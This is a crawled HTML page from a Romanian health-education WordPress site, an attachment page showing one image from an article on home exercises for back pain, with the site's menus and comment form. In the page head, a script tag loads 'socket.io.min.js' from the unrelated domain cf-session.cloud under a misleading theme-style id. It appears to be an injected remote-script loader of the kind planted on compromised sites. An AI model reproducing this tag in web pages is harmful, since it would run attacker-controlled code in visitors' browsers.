

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edumedical.ro/5-exercitii-fizice-de-facut-de-adulti-acasa-pentru-tonifiere-si-eliminarea-durerilor-de-spate/3-6/
body_size: 9725
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        

        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=latin-ext" rel="stylesheet"> 
        <link rel="stylesheet" href="https://www.edumedical.ro/wp-content/themes/blank-mobile/style.css" type="text/css" />
        <link rel="pingback" href="https://www.edumedical.ro/xmlrpc.php" />


        <title>3 &#8211; Edumedical</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Edumedical &raquo; 3" href="https://www.edumedical.ro/5-exercitii-fizice-de-facut-de-adulti-acasa-pentru-tonifiere-si-eliminarea-durerilor-de-spate/3-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edumedical.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.edumedical.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cf-session.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.edumedical.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.edumedical.ro/wp-json/wp/v2/media/17202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edumedical.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.edumedical.ro/?p=17202' />
<link rel="alternate" type="application/json+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2F5-exercitii-fizice-de-facut-de-adulti-acasa-pentru-tonifiere-si-eliminarea-durerilor-de-spate%2F3-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2F5-exercitii-fizice-de-facut-de-adulti-acasa-pentru-tonifiere-si-eliminarea-durerilor-de-spate%2F3-6%2F&#038;format=xml" />
       <meta name="google-site-verification" content="Uyu5gnpp1dTbxhsFz2AdDkbwEZvDxs6-LTMzCYHUXGA" />        
       <script type="text/javascript" src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/double_tap.js"> </script>
    
      <script src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/responsiveslides.js"></script>
  <script>
    // You can also use "$(window).load(function() {"
    jQuery(function () {
      jQuery("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed: 1500,
        namespace: "callbacks"
      });

    });
  </script>
  
        <link rel="shortcut icon" href="https://www.edumedical.ro/favicon-edu.ico" type="image/x-icon" />
    
   <link rel="stylesheet" type="text/css" media="screen" href="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css"/>

   <script type="text/javascript">
jQuery(document).ready(function(jQuery){



    /* toggle nav */
    jQuery("#menu-icon").on("click", function(){
        jQuery("#menu-cardio").slideToggle();
        jQuery(this).toggleClass("active");
    });


    });
 </script> 
		<style>.entry img {max-width:100%; height:auto!important;}</style>
        	<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHP86NZ');</script>
<!-- End Google Tag Manager --> 
    </head>
    <body class="attachment attachment-template-default single single-attachment postid-17202 attachmentid-17202 attachment-jpeg">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHP86NZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
<div class="meniusus-mare">
    		    		<div class="meniusus" style="">
    		<div class="menu-susdetot-container"><ul id="menu-susdetot" class="menu"><li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8090"><a href="https://www.edumedical.ro">EduMedical</a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8089"><a href="https://www.edumedical.ro/category/diabet/">Diabet/Nutritie</a></li>
<li id="menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8092"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8093"><a href="https://www.edumedical.ro/category/cardio/">Inima ta</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8094"><a href="https://www.edumedical.ro/category/vaccinare/">Vaccinarea</a></li>
<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://www.edumedical.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>	
    			
    	
    	    <div style="clear:both;"></div>
    		</div>
    		
    	</div>
    	<div style="clear:both;"></div>
        <div id="headerwide" style="margin-top: 0px !important;">
            <div id="page-wrap">
                <div id="header">
                    <div id="logo2">
                        <a href="https://www.edumedical.ro/"><img src="https://www.edumedical.ro/wp-content/uploads/2013/06/logo.jpg" style="display:block;" border="0"/></a>

                    </div>

                    <div id="headerright">
<div style="float:left; margin-left:730px; margin-top:50px;">
                <a href="https://www.facebook.com/pages/Edumedical/335788559789535"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/fbook.gif" border="0"  style="border-radius: 5px;  box-shadow: 0 0 5px 0 #fff;"></a>
            </div>
</div>

               
           


                </div>
            </div>
 
            <div style="clear:both;font-size:1px; line-height:0; overflow:hidden">
                &nbsp;
            </div>

        </div>
        <div id="menuwide">
            <div id="page-wrap">
                 <div id="menu">
                	
    
                	<div id="menu-icon" class="tog">
                		<span class="menucardio">MENU</span>

</div>
                	<div class="menu-secondary-container"><ul id="menu-cardio" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-679"><a href="https://www.edumedical.ro">Acasa</a></li>
<li id="menu-item-4945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4945"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/">Stil de viata sanatos</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://www.edumedical.ro/category/listaafectiuni/">Boli si afectiuni</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://www.edumedical.ro/category/stirimedicale/">Stiri medicale</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>
                    <div id="search">
                        <form action="https://www.edumedical.ro" id="searchform" method="get">
    <div style="margin-left:5px;">
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" size="17" id="s" name="s" value="Cauta" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"  />
        
        <input type="submit" value="" id="searchsubmit" />
    </div>
</form>                    </div>
                    
                </div>
            </div>
        </div>
        <div id="submenu-wide">
            <div id="submenu">
                
                Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.
         
            </div>
           
        </div>
        <div id="content-background">
            <div id="content-background-up">
                <div id="page-wrap">
                    <div style="height:10px;"></div>
                       
             
	<div id="content-page">
					
		
		<div class="post-17202 attachment type-attachment status-inherit hentry" id="post-17202">
			
			<h1>3</h1>

			
			<div class="entry">
				
				<p class="attachment"><a href='https://www.edumedical.ro/wp-content/uploads/2020/03/3.jpg'><img fetchpriority="high" decoding="async" width="212" height="300" src="https://www.edumedical.ro/wp-content/uploads/2020/03/3-212x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.edumedical.ro/wp-content/uploads/2020/03/3-212x300.jpg 212w, https://www.edumedical.ro/wp-content/uploads/2020/03/3.jpg 595w" sizes="(max-width: 212px) 100vw, 212px" /></a></p>
				
				
				
			<p><a name="1"></a></p>
				
				

			</div>
			

<div style="clear:both;"></div>





<div id="respond">

	<h2>Adresati o INTREBARE/ Trimiteti un RASPUNS</h2>
	<p style="font-size:11px;">Atentie, discutiile online nu inlocuiesc consultul de specialitate! Nu includeti denumiri de medicamente in mesaj.
		Postand o intrebare sau un raspuns confirmati ca sunteti de acord cu <a href="https://www.edumedical.ro/termeni-si-conditii/" target='_blank'>termenii si conditiile</a> site-ului.
	</p>

	<div class="cancel-comment-reply">
		<a rel="nofollow" id="cancel-comment-reply-link" href="/5-exercitii-fizice-de-facut-de-adulti-acasa-pentru-tonifiere-si-eliminarea-durerilor-de-spate/3-6/#respond" style="display:none;">Dă clic aici pentru a anula răspunsul.</a>	</div>

	
	<form action="https://www.edumedical.ro/wp-comments-post.php" method="post" id="commentform">

		
			<div>
				<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
				<label for="author"><span style="font-size:11px">Nume (obligatoriu)</span></label>
			</div>

			<div>
				<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
				<label for="email"><span style="font-size:11px">email - nu va fi publicat (obligatoriu)</span></label>
			</div>

		
		<!--<p>You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>-->

		<div>
			<textarea name="comment" id="comment" cols="58" rows="3" tabindex="4"></textarea>
		</div>

		<div>
			<input name="submit" type="submit" id="submit" tabindex="5" value="Trimiteti" />
			<input type='hidden' name='comment_post_ID' value='17202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</div>
		
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5f3396a36a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
	</form>

		
</div>





			<!-- If comments are open, but there are no comments. -->

	 	

						
		</div>

	
	    </div>
	
	<div id="sidebar">

<div style="clear:both;height: 10px;"></div>        


<div id="sidebar-title">SITE-URI DEDICATE</div>
<div id="menu-box">
  <div class="menu-site-uri-dedicate-container"><ul id="menu-site-uri-dedicate" class="menu-sidebar"><li id="menu-item-17125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17125"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-infectioase/covid-19/">COVID-19</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7643"><a href="https://www.edumedical.ro/diabet">Diabet/Nutritie</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7644"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7645"><a href="https://www.edumedical.ro/cardio">Inima ta</a></li>
<li id="menu-item-7646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7646"><a href="https://www.edumedical.ro/vaccinare">Vaccinarea</a></li>
<li id="menu-item-13070" class="albastru menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.edumedical.ro/hepatita-c/">Hepatita C</a></li>
</ul></div></div>

<div style="clear:both"></div>
<div id="sidebar-title">STIL DE VIATA SANATOS</div>
<div id="menu-box">

   <div class="menu-ramai-sanatos-container"><ul id="menu-ramai-sanatos" class="menu-sidebar"><li id="menu-item-3600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3600"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sport-si-sanatate/">Sport si sanatate</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3589"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/controale-medicale/">Controale Medicale</a></li>
<li id="menu-item-3599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3599"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sfaturi-pentru-parinti/">Sfaturi pentru parinti</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/psihologie/">Psihologie</a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/drepturile-pacientilor-2/">Drepturile pacientilor</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4941"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/cuplu-si-sex/">Cuplu si sex</a></li>
</ul></div>
</div>


<div style="clear:both"></div>

<div id="sidebar-title">BOLI SI AFECTIUNI</div>
<div id="menu-box">

